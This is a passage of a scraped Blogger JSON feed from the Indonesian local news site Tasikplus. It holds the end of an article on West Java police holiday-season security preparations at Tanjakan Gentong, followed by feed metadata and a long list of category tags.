wilayah kerja Polres Tasikmalaya Kota. \u003Cbr \/\u003E\u003Cbr \/\u003EMenyertai kunjungan itu, para pejabat utama (PJU) Polda Jawa Barat. Di lokasi kawasan tanjakan memanjang serta rawan itu disambut Kapolres Tasikmalaya Kota, AKBP Moh Faruk Rozi beserta jajaran. \u003Cbr \/\u003E\u003Cbr \/\u003ESelain terfokus peninjauan memeriksa kesiapan ragam fasilitas dan sumber daya pengamanan, di lokasi kapolda juga menyerahkan bantuan berupa paket sembako kepada tim ganjal Jalan Gentong Tasikmalaya. \u003Cbr \/\u003E\u003Cbr \/\u003EIa menegaskan pentingnya kesiapsiagaan menghadapi potensi gangguan keamanan dan ketertiban masyarakat menjelang masa Libur Natal dan Tahun Baru 2025\/2026. Mulai aspek kriminalitas, kecelakaan lalu lintas, hingga potensi bencana. \u003Cbr \/\u003E\u003Cbr \/\u003EMasih dengan fokus kawal pengamanan dan keselamatan momen Nataru di jalur rawan Tanjakan Gentong, kapolda mengatakan kendaraan bertonase besar akan dibatasi selama pelaksanaan Operasi Lilin Lodaya 2025. \u003Cbr \/\u003E\u003Cbr \/\u003E“Ini kita sekarang berada di Tanjakan Gentong, kita sudah mengantisipasi kendaraan yang akan naik ke atas bersumbu tiga atau bertonase besar, itu dilarang untuk melintas pada masa-masa operasi tersebut. Yang turun dengan tonase besar sangat rawan sekali mengalami rem blong dan sebagainya,” ujarnya didampingi kapolres Tasikmalaya Kota. \u003Cbr \/\u003E\u003Cbr \/\u003EMasih rangkaian giat pengamanan, ia menyebut jajaran kepolisian akan menggencarkan upaya pencegahan kriminalitas dengan memperkuat penjagaan serta berkolaborasi dengan relawan dan instansi terkait. \u003Cbr \/\u003E\u003Cbr \/\u003E“Antisipasi kriminalitas nanti akan dilakukan penjagaan, pencegahan supaya potensi kriminalitas yang pernah terjadi dan akan terjadi di wilayah Tasik Kota ini tidak akan terulang lagi,” ungkap Rudi. \u003Cbr \/\u003E\u003Cbr \/\u003EDalam aspek kebencanaan, Polda Jabar juga menyiapkan sarana, prasarana, dan pola koordinasi berdasarkan informasi cuaca dari BMKG. \u003Cbr \/\u003E\u003Cbr \/\u003EKapolda juga memastikan keamanan gereja dan tempat ibadah umat Kristiani selama perayaan Natal dan Tahun Baru. Dengan peningkatan penjagaan untuk mendukung kelancaran ibadah. \u003Cbr \/\u003E\u003Cbr \/\u003E“Silakan beribadah dengan suka cita, dengan tenang, dan polisi akan menjaganya. Beberapa ormas juga nanti akan kita libatkan,” pungkasnya. \u003Ci\u003Egus\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/652909312179907069\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/kapolda-tinjau-kesiapan-pengamanan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/652909312179907069"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/652909312179907069"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/kapolda-tinjau-kesiapan-pengamanan.html","title":"Kapolda Tinjau Kesiapan Pengamanan Jelang Perayaan Nataru Kunjungi Kawasan Gentong"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiCtWZwCpgmTkBXgpkXvefAZ4rO08LHXbhtZ65aYDoBVwpUYBUqT5UKTzOep12vZuL9Eg2ST-ts5crYahoJ2zyKX9OL9QxH2oTCpofCSi8Gs_M6oA1Hyo2etfoqxVaNK7Zfj0H_mO_8WfR0MHjDFvTdKK_FkyD4V2zrJcYiUt0cWJBZw-Qvc7m5UBEi2w\/s72-w640-h342-c\/1000572301.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tasikplus.com/feeds/posts/default?alt=json-in-script&start-index=21&max-results=6&callback=jQuery371038670918009582755_1766204910006&_=1766204910010
body_size: 27996
content:
// API callback
jQuery371038670918009582755_1766204910006({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-120555017842523443"},"updated":{"$t":"2025-12-19T11:09:31.176+07:00"},"category":[{"term":"Sosial"},{"term":"Headline"},{"term":"Pendidikan"},{"term":"Update"},{"term":"Kota Tasikmalaya"},{"term":"Pemkot Tasikmalaya"},{"term":"Politik"},{"term":"Kependudukan"},{"term":"Kesehatan"},{"term":"Pemkab Tasikmalaya"},{"term":"Polres Tasikmalaya Kota"},{"term":"BKKBN Jabar"},{"term":"Hukum"},{"term":"Kampus"},{"term":"Bisnis"},{"term":"Tasela"},{"term":"Kriminal"},{"term":"Olahraga"},{"term":"Infrastruktur"},{"term":"kota tasik"},{"term":"Perguruan Tinggi"},{"term":"Ekonomi"},{"term":"Kriminalitas"},{"term":"Wisata"},{"term":"Pembangunan"},{"term":"Pilkada Kota Tasik 2024"},{"term":"stunting"},{"term":"Pilkada Kota Tasik"},{"term":"Umtas"},{"term":"Kampus Umtas"},{"term":"Unper Tasikmalaya"},{"term":"Unsil"},{"term":"Hj Nurhayati"},{"term":"Dinas SDA Jabar"},{"term":"Kab Tasikmalaya"},{"term":"OJK Tasikmalaya"},{"term":"Pertanian"},{"term":"Cegah Stunting"},{"term":"Ekbis"},{"term":"RSI Hj Siti Muniroh"},{"term":"Tasikmalaya"},{"term":"BKKBN"},{"term":"DKP3 Kota Tasikmalaya"},{"term":"DPRD Kota Tasik"},{"term":"Ivan Dicksan"},{"term":"Keagamaan"},{"term":"PWI Tasikmalaya"},{"term":"Slide"},{"term":"Hiburan"},{"term":"Politik Praktis"},{"term":"Ragam"},{"term":"Unper"},{"term":"#Politik"},{"term":"DPRD Kota Tasikmalaya"},{"term":"Hukum Kriminalitas"},{"term":"Kecamatan Tamansari"},{"term":"Paslon Ivan Dede"},{"term":"Putih Sari"},{"term":"Tamansari"},{"term":"Unsil Tasikmalaya"},{"term":"Wisuda"},{"term":"BI Tasikmalaya"},{"term":"Bingkai Kalbu"},{"term":"Cikurubuk"},{"term":"DI Cimulu"},{"term":"DP3AKB Jabar"},{"term":"Disdik Jabar"},{"term":"Ekonomi Bisnis"},{"term":"Geng Motor"},{"term":"Gerakan Pangan Murah"},{"term":"Irigasi Cimulu"},{"term":"Jabar"},{"term":"KCD XII"},{"term":"KPU Kota Tasikmalaya"},{"term":"Kabupaten Tasikmalaya"},{"term":"Kampus Unper"},{"term":"Kebakaran"},{"term":"Kemendukbangga"},{"term":"Keuangan"},{"term":"Mahasiswa Pendidikan Sejarah"},{"term":"Nurhayati"},{"term":"Pemprov Jabar"},{"term":"Pertanahan"},{"term":"Pilkada Kota Tasikmalaya"},{"term":"SMPN 15 Kota Tasik"},{"term":"SMPN 15 Kota Tasikmalaya"},{"term":"Situ Cibeureum"},{"term":"Temu Mayat"},{"term":"Video"},{"term":"Viman Alfarizi"},{"term":"Wakil Wali Kota"},{"term":"kampus Unper Tasikmalaya"},{"term":"AKBP Joko Sulistiono"},{"term":"ATR BPN Kota Tasik"},{"term":"Akpar Siliwangi"},{"term":"BNN Kota Tasikmalaya"},{"term":"Bangga Kencana"},{"term":"Bina Marga Jabar"},{"term":"Birokrasi"},{"term":"Cigalontang"},{"term":"Curanmor"},{"term":"H Amir Mahpud"},{"term":"H Aslim"},{"term":"Hari Jadi Kota Tasik"},{"term":"Hiswana Migas Priatim"},{"term":"KB"},{"term":"KPU Kota Tasik"},{"term":"Kab Cirebon"},{"term":"Kampus Unsil"},{"term":"Kapolda Jabar"},{"term":"Kapolres Tasikmalaya Kota"},{"term":"Keluarga Berkualitas"},{"term":"Ketahanan Keluarga"},{"term":"Ketahanan Pangan"},{"term":"Kota Banjar"},{"term":"Lanud Wiriadinata"},{"term":"Lingkar Utara"},{"term":"Lingkungan"},{"term":"Literasi Keuangan"},{"term":"Longsor"},{"term":"OJK"},{"term":"Pasar murah"},{"term":"Pengerukan Irigasi Cimulu"},{"term":"Peternakan"},{"term":"Pj Wali Kota Tasik"},{"term":"Polres Tasik Kota"},{"term":"Raksa Budaya santun"},{"term":"Stunting Kab Tasikmalaya"},{"term":"Sungai Ciwulan"},{"term":"TP PKK Jabar"},{"term":"Tenis Meja"},{"term":"UPTD PJJ V"},{"term":"UPTD PSDA Citanduy"},{"term":"UPTD WS Citanduy"},{"term":"Upload"},{"term":"Wali Kota Viman Alfarizi"},{"term":"Wenny Haryanto"},{"term":"Yarsi"},{"term":"pangandaran"},{"term":"#AKUMANDIRI"},{"term":"#Karate"},{"term":"#Olah Raga"},{"term":"#Pemkab Tasik"},{"term":"#Pilkada Kota Tasik"},{"term":"#UMKM"},{"term":"7 Program Prioritas"},{"term":"AKP Imanudin"},{"term":"Ade Sugianto"},{"term":"Alun alun Manonjaya"},{"term":"Arjuna Farm"},{"term":"BBPMP Jabar"},{"term":"BEM Tasikmalaya"},{"term":"BGN"},{"term":"BKKBN RI"},{"term":"BMPR Jabar"},{"term":"BPJS Kesehatan Tasikmalaya"},{"term":"BPR Siliwangi"},{"term":"Badan Pangan Nasional"},{"term":"Bangga Kencana Jabar"},{"term":"Bangunan Liar"},{"term":"Banjir"},{"term":"Bappelitbangda Kota Tasik"},{"term":"Bawaslu Kota Tasik"},{"term":"Birokrasi Kota Tasik"},{"term":"Bisnis Investasi"},{"term":"Bongkar Bangunan Liar"},{"term":"DKP3 Kota Tasik"},{"term":"DPPKBP3A"},{"term":"Dapur MBG"},{"term":"Debat Paslon"},{"term":"Dede Muharam"},{"term":"Desa Gunungsari"},{"term":"Diky Candra"},{"term":"Dinas BMPR Jabar"},{"term":"Disdik Kota Tasikmalaya"},{"term":"Donor Darah"},{"term":"Dosen faperta Unsil"},{"term":"Duta Maritim Indonesia"},{"term":"Edukasi"},{"term":"Edukasi Internet Bijak"},{"term":"FKIP Unsil"},{"term":"Fazar S Sentosa"},{"term":"GTCC"},{"term":"Genre"},{"term":"Gerakan Sehati"},{"term":"HUT Bhayangkara 2025"},{"term":"Harganas 2024"},{"term":"Hari Jadi Ke24"},{"term":"Hari Kemerdekaan"},{"term":"Hj Siti Muniroh"},{"term":"IPKB Jabar"},{"term":"In house Training"},{"term":"Judi Online"},{"term":"KCD Pendidikan XII"},{"term":"KCD XII Pendidikan"},{"term":"KDM"},{"term":"Kadin Kota Tasik"},{"term":"Kampanye Stunting"},{"term":"Kecelakaan"},{"term":"Kependudukan Jabar"},{"term":"Khalwat Ke32"},{"term":"Knalpot Bising"},{"term":"Kodim Tasikmalaya"},{"term":"Lingkungan Hidup"},{"term":"Mahasiswa Unsil"},{"term":"Makan Bergizi Gratis"},{"term":"Mapolres Tasikmalaya Kota"},{"term":"Mudik Lebaran 1445 H"},{"term":"Nida samrotul Puadah"},{"term":"OJK Tasik"},{"term":"Opini"},{"term":"PD Persis Tasikmalaya"},{"term":"PJJ WP V"},{"term":"PKB"},{"term":"PKKMB Unper 2024"},{"term":"PMB Unsil 2023"},{"term":"PSU Kab Tasikmalaya"},{"term":"PT KAI"},{"term":"PTM HDR"},{"term":"PTMSI Kota Tasikmalaya"},{"term":"PTPN I"},{"term":"PTSL 2024"},{"term":"PWI"},{"term":"Pangan Naik"},{"term":"Panwascam Tamansari"},{"term":"Parungponteng"},{"term":"Pasar Besi"},{"term":"Paslon Nomor 2"},{"term":"Patroli"},{"term":"PbM Teknik Sipil"},{"term":"Pelantikan Pejabat"},{"term":"Pemilu 2024"},{"term":"Pemkot Tasik"},{"term":"Pendidikan tinggi"},{"term":"Pentahelix"},{"term":"Perdagangan"},{"term":"Pergerakan Tanah"},{"term":"Permata"},{"term":"Perumahan"},{"term":"Pilgub Jabar 2024"},{"term":"Pilkada 2024 Kota Tasik"},{"term":"Pilkada Kota Tasik 24"},{"term":"Pilkada Kota Tasikmalaya 2024"},{"term":"Polres Tasikmalaya"},{"term":"Polresta Tasikmalaya Kota"},{"term":"Poltekkes Kemenkes Tasikmalaya"},{"term":"Pramuka"},{"term":"Prodi Pendidikan Sejarah"},{"term":"Profil"},{"term":"Program Ketahanan Pangan"},{"term":"Promosi KIE"},{"term":"Purbaratu"},{"term":"RS Islam Hj Siti Muniroh"},{"term":"Rekonstruksi Jalan Provinsi"},{"term":"Resmikan DAK 2023"},{"term":"Revitalisasi"},{"term":"Rotasi Mutasi"},{"term":"SMAN 7 Kota Tasik"},{"term":"SMKN 2 Kota Tasikmalaya"},{"term":"SMKN 3 Kota Tasik"},{"term":"SMKN 3 Kota Tasikmalaya"},{"term":"SMPN15"},{"term":"STIMIK Tasikmalaya"},{"term":"Sampah"},{"term":"Sampah Kota Tasik"},{"term":"Sertifikat Tanah"},{"term":"Simulasi Bencana"},{"term":"Situ Cidanti"},{"term":"Situ Gede"},{"term":"Sosialisasi"},{"term":"Stunting Jabar"},{"term":"Stunting Kota Tasik"},{"term":"Sungai Citanduy"},{"term":"TPA Sampah Ciangir"},{"term":"TPS Argasari"},{"term":"Transportasi"},{"term":"Turnamen Tenis Meja"},{"term":"UPTD Ciwulan"},{"term":"UPTD PJJ WP V"},{"term":"UPTDParkir"},{"term":"Wahid SPd"},{"term":"Wakil Wali Kota Tasikmalaya"},{"term":"Wali Kota Tasik"},{"term":"Wali Kota Tasikmalaya"},{"term":"Wali Kota Viman"},{"term":"Yarsi Tasikmalaya"},{"term":"keluarga berencana"},{"term":"pinjol"},{"term":"#7 Program Prioritas"},{"term":"#Affi Endah Navilah"},{"term":"#Athur"},{"term":"#BKC"},{"term":"#DPD Gerindra"},{"term":"#Dojo KAI C3204"},{"term":"#Dojo KAI C3204# BKC"},{"term":"#Dojo Tekama"},{"term":"#Ekbis"},{"term":"#GOR Sukapura"},{"term":"#GPM Kota Tasikmalaya"},{"term":"#Gaji Perangkat Desa Belum Dibayar"},{"term":"#Gaji Perangkat Desa Tak Cair"},{"term":"#Gerindra"},{"term":"#HUT Humas Polri Ke73"},{"term":"#HUT Kota Tasik 2025"},{"term":"#Hari Jadi Kota Tasik"},{"term":"#Hari Jadi Kota Tasik Ke-24"},{"term":"#Hattrick Affi"},{"term":"#IDE"},{"term":"#IKASMANTITAS"},{"term":"#Ihsan Riyadi"},{"term":"#Ivan Dicksan Dede Muharam"},{"term":"#Jadikeun"},{"term":"#KPUD Kabupaten Tasik"},{"term":"#KPUD Kota Tasik"},{"term":"#Kadisparpora"},{"term":"#Kecamatan Rajapolah"},{"term":"#Kementerian Perdagangan"},{"term":"#Kota Santri"},{"term":"#Kota Tasikmalaya"},{"term":"#MKKS SMP"},{"term":"#Menteri Perdagangan"},{"term":"#Miftah Fauzi"},{"term":"#Muslim"},{"term":"#Nomor Urut 5"},{"term":"#Olahraga #Karate"},{"term":"#Ormas Islam"},{"term":"#Otto Hasibuan"},{"term":"#PAN"},{"term":"#PDIP"},{"term":"#Pemerintah Desa"},{"term":"#Pemerintah Kota Tasikmalaya"},{"term":"#Perangkat dan Staf Desa Dawagung"},{"term":"#Pilbup Tasik"},{"term":"#Pilkada Kabupaten Tasik"},{"term":"#Proyek"},{"term":"#Satreskrim Polres Tasikmalaya"},{"term":"#Sekretaris PGRI Kota Tasikmalaya"},{"term":"#Tasik Pintar"},{"term":"#Tokoh Ulama"},{"term":"#Trio EGI"},{"term":"#Trio Wibowo Budi"},{"term":"#Viman Alfarizi Ramadhan"},{"term":"#Wali Kota Tasikmalaya"},{"term":"#Wamenkokumham"},{"term":"#YAKIN"},{"term":"#Yanto Oce"},{"term":"1 Meninggal"},{"term":"1 Syawal 1444"},{"term":"10 BB di Polres Tasik"},{"term":"10 Serdik Terbaik Taskap"},{"term":"100 hari Kerja"},{"term":"11 Tersangka Narkoba"},{"term":"12 Kursi"},{"term":"14 Mei 2023"},{"term":"14 hari"},{"term":"145 Wisudawan UMB"},{"term":"169 kabupaten kota"},{"term":"19 Mahasiswa"},{"term":"192 Pejabat Tasik Dirotasi"},{"term":"20 Persen Sekolah Penggerak"},{"term":"2000 Lansia"},{"term":"21 Barbuk di Polres Kota Tasik"},{"term":"26 Barang Bukti"},{"term":"29 pegawai pensiun"},{"term":"3 Atlet NPCI Tasikmalaya"},{"term":"300 Lulusan Cumlaude"},{"term":"303 Wisudawan"},{"term":"4 Kategori Penghargaan"},{"term":"4 Tersangka Narkoba"},{"term":"45 Caleg Lolos"},{"term":"5 Paslon Pilkada Tasik"},{"term":"5 Paslon di Pilkada Kota Tasik"},{"term":"5 Program Kemendukbangga"},{"term":"51 Ribu Anak"},{"term":"543.990 Pemilih Kota Tasik"},{"term":"66 desa"},{"term":"9 Penganiaya Ghazwan"},{"term":"ADUJAK"},{"term":"AKBP Moh Faruk"},{"term":"AKBP Sy Zainal Abidin"},{"term":"AKBP faruk"},{"term":"AKP Nandang Rokhmana"},{"term":"ANBK"},{"term":"APPTIMA"},{"term":"APTI Kota Tasikmalaya"},{"term":"ASI Cegah Stunting"},{"term":"ATR BPN Tasikmalaya"},{"term":"Abaikan Perintah KDM"},{"term":"Acara Perayaan Maulid"},{"term":"Ade Afriandi"},{"term":"Ade Didiskualifikasi MK"},{"term":"Ade Ruhyana Mahpud"},{"term":"Ade Zaenul"},{"term":"Adhi Bhakti Madya"},{"term":"Adik kandung Prabowo"},{"term":"Aduh Pedestrian"},{"term":"Adujak Genre Jabar"},{"term":"Adventure Deep Forest Challange"},{"term":"Afirmasi Kebijakan Kependudukan"},{"term":"Agenda PKKMB Umtas"},{"term":"Agenda Pilkada tasik"},{"term":"Aj Johar"},{"term":"Ajang HUT PWI 2024"},{"term":"Ajang Kaji Ilmiah"},{"term":"Ajang Perkasa III"},{"term":"Ajang Reflektif Milad"},{"term":"Ajang Silaturahmi Hobi"},{"term":"Ajang Turnamen PTMSI"},{"term":"Ajaran Baru Pendidikan"},{"term":"Ajengan Lembur"},{"term":"Akhir Tahun 2023"},{"term":"Akselerasi Visi Misi"},{"term":"Aksi Klub Motor"},{"term":"Aksi Pecah Kaca"},{"term":"Aktivis Tasikmalaya"},{"term":"Aktivitas Kampus"},{"term":"Aktivitas Mahasiswa"},{"term":"Aktivitas SMAN 7 Kota Tasik"},{"term":"Aktor Didi Riyadi"},{"term":"Alas Terisi"},{"term":"Alih Fungsi Lahan"},{"term":"Alun alun Dadaha"},{"term":"Alun-alun Kota"},{"term":"Alun-alun Kota Tasik"},{"term":"Alun-alun Manonjaya"},{"term":"Amankan Nataru 2026"},{"term":"Amankan Parkir Liar"},{"term":"Ambalat Dalam Sengketa"},{"term":"Ambruk"},{"term":"Ambruk Bangunan SMPN 15"},{"term":"Amir Mahpud"},{"term":"Anak Zero Dose"},{"term":"Analisis Keuangan BUMDes"},{"term":"Ancaman Banjir"},{"term":"Andi"},{"term":"Andi Ibnu Hadi"},{"term":"Anggota Dewan Bereaksi"},{"term":"Anggota Kena PTDH"},{"term":"Anggota PPK Dilantik"},{"term":"Angin Kencang Tasikmalaya"},{"term":"Angka Kemiskinan Turun"},{"term":"Angka Stunting Naik"},{"term":"Aniaya Pemilik Warung"},{"term":"Anies ke Tasik"},{"term":"Antisipasi Preamnisme"},{"term":"Anton Suherlan"},{"term":"Antre di Jahim"},{"term":"Anugerah 2024 PWI"},{"term":"Aparat Jaga Gudang Logistik"},{"term":"Aparat Razia"},{"term":"Apel Besar Netralitas ASN"},{"term":"Apel Gabungan"},{"term":"Apel Gelar Operasi"},{"term":"Apel Pagi Pemkot Tasikmalaya"},{"term":"Apresiasi ASN"},{"term":"Apresiasi Implementasi Terbaik"},{"term":"Apresiasi Kampung KB"},{"term":"Arahan baru"},{"term":"Arak Bali"},{"term":"Arfan Rashya Faizan"},{"term":"Arjuna Grup"},{"term":"Armada Sampah Terbatas"},{"term":"Artha Galunggung"},{"term":"Arung Jeram"},{"term":"Asepk Safety Gedung"},{"term":"Aset Perbankan Terjaga"},{"term":"Askot PSSI Tasikmalaya"},{"term":"Aspirasi"},{"term":"Atalia"},{"term":"Audensi Forum Honorer"},{"term":"Audensi Forum P3K"},{"term":"Audensi Komisi IV"},{"term":"Aufa"},{"term":"Azies Rismaya"},{"term":"BBM Aman"},{"term":"BEI"},{"term":"BEM Unper Tasikmalaya"},{"term":"BKB HIU 2023"},{"term":"BKB HIU Kab Tasik"},{"term":"BKC"},{"term":"BKKBN Jabar 2023"},{"term":"BKKBN Jabar 2024"},{"term":"BKKBN Jabar Seminar Proyeksi Kependudukan"},{"term":"BKKBN Kemendukbangga Jabar"},{"term":"BKKBN-Pemprov Kolaborasi"},{"term":"BLUD"},{"term":"BNN Tasikmalaya"},{"term":"BP DAS Cimanuk Citanduy"},{"term":"BP DAS Citanduy"},{"term":"BPBD"},{"term":"BPBD Ciamis"},{"term":"BPBD Kab Tasikmalaya"},{"term":"BPBD Kota Tasik"},{"term":"BPDAS Cimanuk"},{"term":"BPH Umtas"},{"term":"BPN Kota Tasik"},{"term":"BPR"},{"term":"BUMN Pupuk Indonesia"},{"term":"BWI Gelar WGTP"},{"term":"Babakantengah"},{"term":"Bacok Korban"},{"term":"Badan Gizi Nasional"},{"term":"Badan wakaf Indonesia"},{"term":"Badruzaman"},{"term":"Badruzzaman"},{"term":"Bagi Sembako"},{"term":"Bagi Takjil"},{"term":"Bagikan 30 Ribu Kacamata"},{"term":"Bagikan Bantuan Paket Stunting"},{"term":"Bagikan Makan Gratis"},{"term":"Bagikan Susu Gratis"},{"term":"Bahas DAK BOKB"},{"term":"Bahas PBB Rendah"},{"term":"Bahlil"},{"term":"Bajak Lahan"},{"term":"Baksos RS Unpad"},{"term":"Balai KSDA Wil VI"},{"term":"Balai Kota Tasikmalaya"},{"term":"Balapan Liar"},{"term":"Bale Kota"},{"term":"Balita Tewas"},{"term":"Bangga Kencana BKKBN"},{"term":"Banggar"},{"term":"Bangun Saluran Air"},{"term":"Bangun Sinergitas"},{"term":"Bangun Tanggul Situ"},{"term":"Banjir Kota Tasik"},{"term":"Banjir Sukaresik"},{"term":"Bantarsari Bungursari"},{"term":"Bantu Sumur Bor"},{"term":"Bantu Warga"},{"term":"Bantuan Beasiswa Miskin"},{"term":"Bantuan CSR BJB 2024"},{"term":"Bantuan Makanan Tambahan"},{"term":"Bantuan Program Nihil"},{"term":"Bapelibangda Kota Tasik"},{"term":"Baperjakat"},{"term":"Bareng Nonton Pelantikan"},{"term":"Bau Sampah"},{"term":"Bazar Pasar Murah"},{"term":"Bazar Tamansari"},{"term":"Beasiswa"},{"term":"Beasiswa IKA UPI"},{"term":"Bebas Narkotika"},{"term":"Bedah Buku Dipusida"},{"term":"Bedah Visi Misi Cawalkot"},{"term":"Bedil Lodong"},{"term":"Begundal Motor Kota Tasik"},{"term":"Belasan Tersangka Narkoba"},{"term":"Belum Akhiri Kekosongan"},{"term":"Belum Ditempati"},{"term":"Bencana"},{"term":"Bencana Cikondang"},{"term":"Bendungan Leuwikeris"},{"term":"Bentangkan Bendera"},{"term":"Bentuk Karakter Anak"},{"term":"Berakhir Di Kantor Polisi"},{"term":"Beranda"},{"term":"Berandal Motor"},{"term":"Beras Mahal"},{"term":"Beras Naik"},{"term":"Berbagi Peduli"},{"term":"Beri Penghargaan Hafidz Qu'ran"},{"term":"Beri Santunan"},{"term":"Bertemu Hamida"},{"term":"Bhayangkara 78 Tahun"},{"term":"Bhyangkari Ranting Polsek Tawang"},{"term":"Bianis"},{"term":"Bidang Peternakan"},{"term":"Bidang SDA DPUTRLPPLH"},{"term":"Bidik Kaum Ibu"},{"term":"Bimbing Anak"},{"term":"Bimtek SPPG"},{"term":"Bina 1000 HPK"},{"term":"Bina Desa"},{"term":"Bina MOPK Siswa"},{"term":"Bina Marga"},{"term":"Bingung Karya Ilmiah"},{"term":"Bisnis Agrikultur"},{"term":"Bisnis Agro"},{"term":"Bisnis Edufarm"},{"term":"Bisnis Ternak"},{"term":"Blueprint BKKBN GDPK"},{"term":"Bobol Kartu ATM"},{"term":"Bobol Sekolah"},{"term":"Bonus Demografi"},{"term":"Book Camp 2025"},{"term":"Branch Manager Ritel VI Pertamina"},{"term":"Briefing IPKB DP3AKB Jabar"},{"term":"Briefing Senin Pemkot Tasik"},{"term":"Buana Perjuangan"},{"term":"Budaya"},{"term":"Budaya Riset Kota Tasik"},{"term":"Budi Budiman Hari Ini"},{"term":"Budi Rahman"},{"term":"Budi mahmud saputra"},{"term":"Buka Bersama Viman"},{"term":"Buka Inkubator"},{"term":"Buka PKP Kader"},{"term":"Buka Rehabilitasi Medik"},{"term":"Bulan Ramadan"},{"term":"Bungursari"},{"term":"Bunuh Pacar"},{"term":"Bupati Cecep"},{"term":"Bupati Cecep Nurul Yakin"},{"term":"Bupati Ciamis Bangga"},{"term":"Bupati Tasikmalaya"},{"term":"Bursa Efek Indonesia"},{"term":"Bursa Sajadah Tasik"},{"term":"Buru Uang Palsu"},{"term":"Buruh BerKB"},{"term":"Butuh Perhatian Pemda"},{"term":"Buya Syakur"},{"term":"Buya Syakur Meninggal Dunia"},{"term":"Buya Syakur Yasin"},{"term":"CNY"},{"term":"Cabul Ke Anak"},{"term":"Cadangpinggan"},{"term":"Camat"},{"term":"Capaian Pelayanan KB"},{"term":"Capaian Sejarah Tasikmalaya"},{"term":"Cawalkot Viman"},{"term":"Cecep Nurul Yakin"},{"term":"Cegah Banjir"},{"term":"Cegah Judi"},{"term":"Cegah Narkoba"},{"term":"Cegah Pekat"},{"term":"Cegah Politik Uang"},{"term":"Cegah Stunting di Cipatujah"},{"term":"Cegah Syunting"},{"term":"Cek Distribusi MBG"},{"term":"Cek Kendaraan"},{"term":"Cerdas Berkualitas"},{"term":"Charity Walk and Run"},{"term":"Charity Walk n Run"},{"term":"Cheka"},{"term":"Cheka Virgowansyah"},{"term":"Cibeureum"},{"term":"Cibogor Karangresik"},{"term":"Cicurug"},{"term":"Cikatomas"},{"term":"Cipatujah"},{"term":"Cirahong"},{"term":"Ciu Purbaratu"},{"term":"Curanmor Tasik"},{"term":"Curanmor di Kota Tasikmalaya"},{"term":"DAK 2024"},{"term":"DBD Meningkat"},{"term":"DBH CHT"},{"term":"DFC Jilid 4"},{"term":"DKPPP Kota Tasikmalaya"},{"term":"DKV"},{"term":"DPC Granat"},{"term":"DPC PKB Kota Tasik"},{"term":"DPD Tani Merdeka Indonesia"},{"term":"DPK Meningkat"},{"term":"DPP PAN"},{"term":"DPPKB Karawang"},{"term":"DPPKBP3A Kota Tasikmalaya"},{"term":"DPRD"},{"term":"DPRD KotaTasik"},{"term":"DPT Pilgub Jabar"},{"term":"DPT Pilkada Kota Tasik"},{"term":"DPUTRPPLH Kab Tasikmalaya"},{"term":"DPW PPNI"},{"term":"DWP Kota Tasikmalaya"},{"term":"Dadang Ahmad Sofyan"},{"term":"Damba Dukungan"},{"term":"Dampak Efisiensi Anggaran"},{"term":"Dana Bagi Hasil Tembakau"},{"term":"Dana Desa Jatiwaras #Omay Rusmana"},{"term":"Danceu"},{"term":"Dandim Letkol Henra"},{"term":"Dapil Kota Tasikmalaya"},{"term":"Dapur MBG Tasikmalaya"},{"term":"Dapur SPPG.Kota Tasikmalaya"},{"term":"Datangi Warga"},{"term":"Debat Kedua Pilkada 2024"},{"term":"Debus"},{"term":"Deklarasi Jawa barat Istimewa"},{"term":"Deklarasi PSI"},{"term":"Deklarasi Petiga Idaman"},{"term":"Deklarator PKB"},{"term":"Demo Rapat Pleno KPU"},{"term":"Demo Ricuh Tasik"},{"term":"Deputi SDM Kemenpan"},{"term":"Derek"},{"term":"Desa Cibungur"},{"term":"Desa Cidugaleun"},{"term":"Desa Cikondang"},{"term":"Desa Cinunjang"},{"term":"Desa Citeko"},{"term":"Desa Conggeang Sumedang"},{"term":"Desa Kalimanggis"},{"term":"Desa Karyawangi"},{"term":"Desa Kertasari"},{"term":"Desa Sirnagalih"},{"term":"Desa Sukamantri"},{"term":"Desa Sukamulya"},{"term":"Desa Wates Jaya"},{"term":"Desak Rekonsiliasi"},{"term":"Dewan Audit OJK"},{"term":"Dewan Pembina Gerindra"},{"term":"Dewan Pengurus Yayasan Lantik"},{"term":"Diadukan ke pilisi"},{"term":"Diamankan Polisi"},{"term":"Dies Natalis Unsil 2023"},{"term":"Digital Dakwah Baru"},{"term":"Digitalisasi Peta Pertanahan"},{"term":"Dihub Kota Tasik"},{"term":"Diky Camdra"},{"term":"Diky Chandra"},{"term":"Diky Di Poltekkes"},{"term":"Dimulai Tingkat RT"},{"term":"Dinas BMPR"},{"term":"Dinas Kebersihan"},{"term":"Dinas Kesehatan"},{"term":"Dinas Kominfo Kota Tasik"},{"term":"Dinas LH Kota Tasik"},{"term":"Dinas Lingkungan Hidup"},{"term":"Dinas PPKB3A Kota 